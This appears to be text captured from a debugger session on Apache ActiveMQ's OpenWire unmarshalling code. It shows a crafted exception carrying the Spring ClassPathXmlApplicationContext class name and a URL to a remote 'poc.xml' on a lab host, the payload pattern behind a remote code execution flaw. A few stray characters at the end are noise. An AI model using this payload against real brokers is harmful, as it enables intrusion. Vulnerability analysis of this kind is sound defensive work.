 508 @ protected Throwable looseUnmarsalThrowable(OpenWireFormat wireFormat, DataInput dataIn) wireFormat: OpenWireFormat@7076 dataIn: DataInputStream@7077
509 throws IOException {
510 if (dataIn.readBoolean()) {
String clazz = looseUnmarshalString(dataIn); clazz: "org.springframework.context.support.ClassPathXmlApplicationContext"
512 String message = looseUnmarshalString(dataIn); dataIn: DataInputStream@7077 message: "http://192.168.86.135:6171/poc.xml"
Throwable o = createThrowable(clazz, message); clazz: "org.springframework.context.support.ClassPathXmlApplicationContext" message: "http://192.168.86
514 if (wireFormat.isStackTraceEnabled()) {
515 if (STACK_TRACE_ELEMENT_CONSTRUCTOR != null) {
516 StackTraceElement ss[] = new StackTraceElement[dataIn.readShort()];
517 for (int i = 0; i < ss.length; i++) {
518 try {
519 ss[i] = (StackTraceElement)STACK_TRACE_ELEMENT_CONSTRUCTOR
520 .newInstance(new Object[] {looseUnmarshalString(dataIn),
521 looseUnmarshalString(dataIn),
522 looseUnmarshalString(dataIn),
523 Integer.valueOf(dataIn.readInt())});
524 } catch (IOException e) {
Str
Debug Unnamed
Threads & Variables Console
"ActiveMQ Transport: tcp:///1...7,075 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
looseUnmarsalThrowable:513, BaseDataStreamMarshaller (org.apache.active
looseUnmarshal:113, ExceptionResponseMarshaller (org.apache.activemq.op
doUnmarshal:379, OpenWireFormat (org.apache.activemq.openwire)
unmarshal:290, OpenWireFormat (org.apache.activemq.openwire)
readCommand:240, TcpTransport (org.apache.activemq.transport.tcp)
doRun:232, TcpTransport (org.apache.activemq.transport.tcp)
run:215, TcpTransport (org.apache.activemq.transport.tcp)
run:-1, Thread (java.lang)
this = {ExceptionResponseMarshaller@6665}
wireFormat = {OpenWireFormat@7076} ... toString()
dataIn = {DataInputStream@7077}
clazz = "org.springframework.context.support.ClassPathXmlApplicationContext"
message = "http://192.168.86.135:6171/poc.xml"
的
呼
喚
愛